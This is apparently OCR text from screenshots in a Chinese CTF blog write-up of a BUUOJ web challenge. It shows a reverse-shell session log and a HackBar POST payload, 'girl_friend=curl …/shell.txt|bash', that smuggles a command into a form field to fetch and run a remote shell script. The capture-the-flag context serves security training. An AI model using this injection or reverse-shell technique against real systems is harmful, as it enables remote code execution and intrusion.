 题库 write up 新知识 Safe 编码 信息收集 ctf blog 移动设备上
珍爱网
how can i give you source code? .swp?!
where is P3rh4ps's girl friend ???
connect to [174.1.198.114] from 3676-201dd76d-2cec-47e6-974b-a637701a7b46.1.kq9noj1v259gpdk1m6xkgh
6lg.ctfd_swarm [174.1.198.98] 49886
bash: cannot set terminal process group (167): Not a tty
bash: no job control in this shell
bash-4.4$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AE:01:C6:62
          inet addr:174.1.198.98  Bcast:174.255.255.255  Mask:255.0.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1450  Metric:1
          RX packets:169 errors:0 dropped:0 overruns:0 frame:0
          TX packets:97 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:19510 (19.0 KiB)  TX bytes:24751 (24.1 KiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:135 errors:0 dropped:0 overruns:0 frame:0
          TX packets:135 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:24519 (23.9 KiB)  TX bytes:24519 (23.9 KiB)
bash-4.4$
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar
Load URL
http://201dd76d-2cec-47e6-974b-a637701a7b46.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
girl_friend=curl http://174.1.198.114/shell.txt|bash